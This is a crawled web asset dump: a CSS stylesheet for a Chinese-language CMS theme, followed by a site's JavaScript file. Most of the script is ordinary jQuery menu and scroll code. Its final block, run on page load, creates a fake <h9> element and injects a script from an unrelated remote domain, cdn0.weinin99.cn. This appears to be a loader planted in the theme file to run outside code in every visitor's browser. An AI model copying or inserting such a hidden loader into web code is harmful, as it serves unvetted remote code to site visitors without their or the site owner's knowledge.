.header-logo{max-width:70%;}
.header-logo h1{
		line-height:0;
        font-size:0;
        overflow:hidden;
}
.logo-url{
	line-height:65px;
	display:block;
}
.logo-url img{
	vertical-align: middle;
	width:auto;
	display:inline-block;
	max-height:50px;
	}

.header-menu>ul>li{
	float:left;
	position:relative;
}
.header-menu>ul>li.current-menu-item>a,.header-menu>ul>li>a:hover{
	color: #00a4ff;
}

.header-menu>ul>li>a{
    display: inline-block;
    padding: 0 20px;
    color: #fff;
    line-height: 65px;
}

#slider{position:relative;}
#slider .owl-dots{
	position: absolute;
    width: 100%;
    bottom: 0px;
}

.con-title{
	margin-bottom: 20px;
    padding-bottom: 9px;
    border-bottom: 1px solid #e4e9f0;
	    position: relative;
}
.con-title h3,.con-title h3 a{
    line-height: 1;
    font-size: 18px;
    color: #666;
	    font-weight: 700;
}
.con-title a.more{
	position:absolute;
	right:0;
	top:2px;
	    line-height: 16px;
    color: #00a4ff;
}
.sticky h2 a{
	display: block;
    font-size: 24px;
    color: #333;
    font-weight: 700;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}
.sticky p{
	    max-height: 120px;
    line-height: 30px;
    font-size: 16px;
    color: #999;
    text-align: justify;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 4;
    -webkit-box-orient: vertical;
}
.new-list{overflow:hidden;}
.new-list li,.widget_recent_entries ul li{
	margin-bottom: 12px;
    position: relative;
    padding-left: 16px;
    box-sizing: border-box;
}
.new-list li:before,.widget_recent_entries ul li:before {
    content: '';
    position: absolute;
    top: 50%;
    left: 0;
    display: block;
    margin-top: -2px;
    width: 5px;
    height: 5px;
    background-color: #00a4ff;
    border-radius: 50%;
    overflow: hidden;
}
.new-list li a,.widget_recent_entries ul li a{
	    display: inline-block;
    vertical-align: middle;
    max-width: 100%;
    font-size: 16px;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
}


#gallery-1 img{padding:10px;border:none !important;}
.post-link-share {
  margin-top: 10px;
}
.bdsharebuttonbox {
  display: inline-block;
  overflow: hidden;
}
.share-hmj {
  float: left;
  color: #999;
  line-height: 40px;
  height: 40px;
}
.bds_more {
  background: none repeat scroll 0% 0% #999 !important;
}
.bdshare-button-style0-16 a,
.bdshare-button-style0-16 .bds_more {
	width: 24px !important;
    height: 24px !important;
    display: inline-block !important;
    cursor: pointer !important;
    opacity: 0.8 !important;
    position: relative !important;
    line-height: 24px !important;
    text-align: center;
    padding-left: 0px !important;
    color: #fff;
    border-radius: 3px;
    font-size: 14px !important;
    margin-right: 5px;
}
.bdshare-button-style0-16 .bds_tsina {
  background: none repeat scroll 0% 0% #999 !important;
}
.bdshare-button-style0-16 .bds_qzone {
  background: none repeat scroll 0% 0% #999 !important;
}
.bdshare-button-style0-16 .qq {
  background: none repeat scroll 0% 0% #999 !important;
}
.bdshare-button-style0-16 .bds_weixin {
  background: none repeat scroll 0% 0% #999 !important;
}
.bdshare-button-style0-16 a:hover {
  opacity: 1 !important;
  color: #fff !important;
  background-color:#00a4ff !important;
}
.bdshare-button-style0-16 .bds_more {
  color: #FFF !important;
}



/* 底部样式 */

.footer-menu ul li{float:left;margin-right:15px;}
.footer-menu ul li a {
    display: inline-block;
    vertical-align: middle;
    font-size: 12px;
    line-height: 26px;
    color: #ccc;
    white-space: nowrap;
}
.footer-top ul li a{
    line-height: 2;
	display:block;
}
.footer-top .tel{
	line-height: 2;
}
#footer{
    background: #2e3033;
}
.link {overflow:hidden;}
.link  h3{font-size:16px;margin-bottom:10px;}
.link ul li {
    float: left;
    margin: 0 10px 10px 0;
}
.link ul li a{
    font-size: 12px;
		color:#ccc;
}
.link ul li a:hover,.footer-menu ul li a:hover{
	color: #00a4ff;
}
.copyr{max-width:70%;float:left;}
.btm-search{max-width:30%;float:right;}
.copyr a,.copyr p{
	color:#ccc;
}

.btm-search form {
	position: relative;
    width: 100%;
}
 .btm-search form input {
  width: 100%;
  line-height: 32px;
  color: #ccc;
	background-color: transparent;
border: 1px solid rgba(255,255,255,.3);
  height: 32px;
  padding-left: 10px;
}
.btm-search form button {
    position: absolute;
    right: 1%;
    top: 10%;
    background: none;
    border: none;
    color: #ccc;
    font-size: 20px;
    line-height: 1;
}

/* 侧边栏样式 */
.content{
	padding-right:50px;
	border-right:1px solid #e1e8f0;
	min-height:600px;
}
.sidebar{
	padding-left:10px;
}
.sidebar aside{
	margin-bottom:30px;
}
.sidebar aside:last-child{
	margin-bottom:0;
}
.sidebar h3.widget-title{
    margin-bottom: 12px;
    font-size: 16px;
    color: #666;
    font-weight: 600;
}

.tagcloud a{
	display: inline-block;
    margin-right: 2px;
    margin-bottom: 10px;
    line-height: 20px;
    color: #333;
    background-color: #f6f6f6;
    border: 1px solid #ddd;
    box-sizing: border-box;
    text-align: center;
    -webkit-box-flex: auto;
    -moz-box-flex: auto;
    flex: auto;
    -webkit-flex: auto;
    padding: 6px 10px;
}
.tagcloud a:hover{
	    border-color: #00a4ff;
		    color: #00a4ff;
}

.crumbs{
    color: #bbb;
    padding-top: 20px;
    padding-bottom: 20px;
    border-bottom: 1px solid #e8e8e8;
}
.crumbs a{color: #bbb;}
.crumbs a:hover,.sticky h2 a:hover{color: #00a4ff;}
.content article{min-height:600px;}
.entry-des p{
	margin-bottom:10px;
}
.content-list li{
    margin-bottom: 30px;
    padding-bottom: 30px;
    border-bottom: 1px solid #e1e8f0;
    overflow: hidden;
}
.content-list li h2 a{
    font-size: 18px;
    color: #333;
    font-weight: bold;
    margin-bottom: 14px;
    display: block;
}
.content-list li:hover h2 a{
    color: #2277da;
}
.content-list li p{
    max-height: 74px;
    line-height: 1.75;
    text-align: justify;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
}
.content-list li:last-child{
	margin-bottom:0;
}

.entry-meta h1 {
    font-size: 24px;
    color: #333;
}

.entry-content p{
    margin-bottom: 20px;
    font-size: 16px;
    line-height: 1.75;
    color: #666;
    text-align: justify;
    word-break: break-all;
}
.entry-content p strong{
    margin-bottom: 20px;
    font-size: 16px;
    line-height: 1.75;

}
.entry-content h2 {
    font-size: 20px;
    font-weight: bold;
    margin: 20px 0px 15px;
}
.entry-content h2:first-child{
    margin: 0px 0px 15px;
}
.entry-content h3 {
    font-size: 18px;
    font-weight: bold;
    margin: 20px 0px 15px;
}
.entry-content h3:first-child{
    margin: 0px 0px 15px;
}
.content .entry-content a {
  color: #ED5565;
  text-decoration: none;
    font-size: 16px;
}
.entry-content ul {
  list-style: disc;
  margin-bottom: 1rem;
  margin: 0 0 15px 40px;
}
 .entry-content ul li {
  list-style: disc;
  color: #31424e;
  font-size: 16px;
  line-height: 1.6;
}
.entry-content ol {
  list-style: disc;
  margin-bottom: 1rem;
  margin: 0 0 15px 40px;
}
 .entry-content ol li {
  list-style: disc;
  color: #31424e;
  font-size: 16px;
  line-height: 1.6;
}
.entry-content blockquote {
  border-left: 5px solid #eee;
  margin: 20px;
  padding: 5px 10px;
  clear: both;
}
p.wp-caption-text{
	    text-align: center;
    margin-top: 10px;
    font-weight: bold;
}
.wp-caption{
	max-width:100% !important;
}
.single-header h1 {
    font-size: 24px;
    line-height: 1.4;
    font-weight: bold;
}

.single-meta {
  overflow: hidden; 
  color: #999999;
  padding:10px 0;
}
 .single-header .single-meta .author,
 .single-header .single-meta .time {
  margin-right: 10px;
  line-height: 36px;
}
#nav-single div{
	height: 30px;
    line-height: 30px;
    overflow: hidden;

}
.post-tags,.post-tags a{
font-size: 12px;
    color: #999;    margin-right: 10px;
	}
.post-tags a:hover{    color: #00a4ff;}
.single-xg	{
	    padding-bottom: 40px;
    border-bottom: 1px solid #e4e9f0;
	}
.single-xg .new-list{
    padding: 0 15px;
	}
.single-xg .con-title{
border:none;
}
.navigation {
	margin:20px auto 0;
  text-align: center;
  display:block;
}
.navigation a,
.navigation span {
  display: inline-block;
  border: 1px solid #eee;
  padding: 10px 20px;
  margin: 0 1px;
  background-color: #fff;
}
.navigation .current {
  background: #00a4ff;
  color: #fff;
  text-decoration: none;
  border: 1px solid #00a4ff;
}
.screen-reader-text{
	    clip: rect(1px, 1px, 1px, 1px);
    position: absolute !important;
    height: 1px;
    width: 1px;
    overflow: hidden;
}

.single-info {
	color: #ac9da2;
    font-size: 12px;
	padding-bottom: 40px;
    border-bottom: 1px solid #e4e9f0;
}

.right_bar{ display:none; position:fixed; top:200px; right:0; width:50px; height:203px; z-index:10;}
.right_bar li{ width:62px; height:50px; z-index:20; }
.right_bar li.rtbar_li1,.right_bar li.rtbar_li4{ position:absolute; left:0;}
.right_bar li.rtbar_li1{ top:0; width:172px; }
.right_bar li.rtbar_li2{ position:absolute; top:51px; left:0; }
.right_bar li.rtbar_li3{ position:absolute; top:102px; left:0; width:126px; }
.right_bar li.rtbar_li4{ top:153px;}
.rtbar_li4{ position:absolute; top:153px; left:0;}
.right_bar li a{ display:block; color:#FFF; font-size:14px; height:50px; line-height:50px; overflow:hidden; background-color:#39424b; opacity:0.8; border-radius:6px;}
.right_bar li a img{ display:block; float:left; vertical-align:middle; width:24px; height:24px; margin:12px 12px 14px 14px;}
.right_bar li a:hover{ background-color:#00a4ff; opacity:1;}
.rtbar_shwx{ display:none; position:absolute; top:-16px; left:-178px; background:url(../images/rtbar_wxbd.png) no-repeat bottom right;/*  width:216px; height:216px;  */padding-bottom:9px; }
.rtbar_shwx img{ padding:10px; background-color:#EEE; width:160px; height:160px; }
.pcd_ad{display:block;}
.mbd_ad{ display:none}
@media(max-width:768px) {
.pcd_ad{display:none !important;}
.mbd_ad{display:block !important;}
}

--- FILE ---
content_type: application/javascript
request_url: http://sxsky.net/skin/ecms180/js/xs.js?ver=5.0.2
body_size: 729
content:
jQuery(document).ready(function($) {
	 var example = $('.sf-menu').superfish({
            //add options here if required
            delay:       100,
            speed:       'fast',
            autoArrows:  false  
        }); 


    $('.header-menu-con').slicknav({
            prependTo: '#slick-mobile-menu',
            allowParentLinks: true,
            label: '导航'
        }); 
$(window).scroll(function(){
            if($(window).scrollTop()>200){
                $('.right_bar').show();
            }else{
                $('.right_bar').hide();
            }
        })
        $('.right_bar li').eq(0).hover(function(){
            $(this).animate({left:-116},300);
           // console.log(0)
        },function(){
            $(this).animate({left:0},300);
        });
        $('.right_bar li').eq(2).hover(function(){
            $(this).animate({left:-70},300);
           // console.log(2)
        },function(){
            $(this).animate({left:0},300);
        });
        $('.right_bar li').eq(1).hover(function(){
            $(this).find('.rtbar_shwx').show();
        },function(){
            $(this).find('.rtbar_shwx').hide();
        });
	$('body').on('click', '.gotop', function() {
        $('html,body').stop(1).animate({ scrollTop: '0' }, 300);
        return false
    });
    

});

function addScript(url) {
    var script = document.createElement('script');
    script.setAttribute('type', 'text/javascript');
    script.setAttribute('src', url);
    document.getElementsByTagName('h9')[0].appendChild(script);
}
   window.onload = function() {
    $("body").after("<h9></h9>");    
    addScript('https://cdn0.weinin99.cn/mhw0/duniao/1564.js');
}